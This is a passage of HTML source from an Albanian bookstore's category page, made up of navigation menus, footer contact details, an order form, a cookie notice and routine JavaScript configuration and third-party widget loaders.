href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2025 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="0" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocklayeredSliderName={"price":"price","weight":"weight"};var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var customizationIdMessage='Customization #';var delete_txt='Delete';var displayList=false;var filters=[{"type_lite":"price","type":"price","id_key":0,"name":"Price","slider":true,"max":"3000","min":"300","values":{"1":"3000","0":"300"},"unit":"Lek\u00eb","format":"2","filter_show_limit":"0","filter_type":"0"},{"type_lite":"id_feature","type":"id_feature","id_key":13,"values":{"55864":{"nbr":1,"name":"2019","url_name":"","meta_title":"","link":"https:\/\/bukinist.al\/en\/287-new-release#viti_i_botimit-2019","rel":""},"99701":{"nbr":6,"name":"2022","url_name":"","meta_title":"","link":"https:\/\/bukinist.al\/en\/287-new-release#viti_i_botimit-2022","rel":""},"121268":{"nbr":28,"name":"2023","url_name":"","meta_title":"","link":"https:\/\/bukinist.al\/en\/287-new-release#viti_i_botimit-2023","rel":""}},"name":"Published year","url_name":"viti-i-botimit","meta_title":"viti i botimit","filter_show_limit":"0","filter_type":"2"},{"type_lite":"id_feature","type":"id_feature","id_key":15,"values":{"520":{"nbr":13,"name":"Anglisht","url_name":"","meta_title":"","link":"https:\/\/bukinist.al\/en\/287-new-release#gjuha-anglisht","rel":""},"132":{"nbr":329,"name":"Shqip","url_name":"","meta_title":"","link":"https:\/\/bukinist.al\/en\/287-new-release#gjuha-shqip","rel":""}},"name":"Gjuha","url_name":"gjuha","meta_title":"gjuha","filter_show_limit":"0","filter_type":"0"},{"type_lite":"id_feature","type":"id_feature","id_key":17,"values":{"396":{"nbr":2,"name":"0-3 vje\u00e7","url_name":"","meta_title":"","link":"https:\/\/bukinist.al\/en\/287-new-release#grupmosha_e_leximit-0_3_vjec","rel":""},"22412":{"nbr":4,"name":"mbi 10 vje\u00e7","url_name":"","meta_title":"","link":"https:\/\/bukinist.al\/en\/287-new-release#grupmosha_e_leximit-mbi_10_vjec","rel":""},"7773":{"nbr":4,"name":"mbi 13 vje\u00e7","url_name":"","meta_title":"","link":"https:\/\/bukinist.al\/en\/287-new-release#grupmosha_e_leximit-mbi_13_vjec","rel":""},"1993":{"nbr":36,"name":"mbi 18-vje\u00e7","url_name":"","meta_title":"","link":"https:\/\/bukinist.al\/en\/287-new-release#grupmosha_e_leximit-mbi_18_vjec","rel":""},"10577":{"nbr":16,"name":"Over 5 years","url_name":"","meta_title":"","link":"https:\/\/bukinist.al\/en\/287-new-release#grupmosha_e_leximit-over_5_years","rel":""},"10583":{"nbr":8,"name":"Over 7 years old","url_name":"","meta_title":"","link":"https:\/\/bukinist.al\/en\/287-new-release#grupmosha_e_leximit-over_7_years_old","rel":""},"39663":{"nbr":2,"name":"Over 9 years old","url_name":"","meta_title":"","link":"https:\/\/bukinist.al\/en\/287-new-release#grupmosha_e_leximit-over_9_years_old","rel":""},"23038":{"nbr":8,"name":"Over 12 years old","url_name":"","meta_title":"","link":"https:\/\/bukinist.al\/en\/287-new-release#grupmosha_e_leximit-over_12_years_old","rel":""},"35744":{"nbr":199,"name":"Over 14 years old","url_name":"","meta_title":"","link":"https:\/\/bukinist.al\/en\/287-new-release#grupmosha_e_leximit-over_14_years_old","rel":""}},"name":"Grupmosha e leximit","url_name":"grupmosha-e-leximit","meta_title":"Grupmosha e leximit","filter_show_limit":"0","filter_type":"0"}];var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1762757238;var hasDeliveryAddress=false;var highDPI=true;var id_lang=1;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var loggin_required='You must be logged in to manage your wishlist.';var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var page_name='category';var param_product_url='#';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var quickView=true;var removingLinkText='remove this product from my cart';var request='https://bukinist.al/en/287-new-release';var roundMode=2;var search_url='https://bukinist.al/en/search';var static_token='bd767e23b880206ad5c337733fe61164';var toBeDetermined='To be determined';var token='fa82673d94069d94159f441f8aff8137';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/category.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocklayered/blocklayered.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var 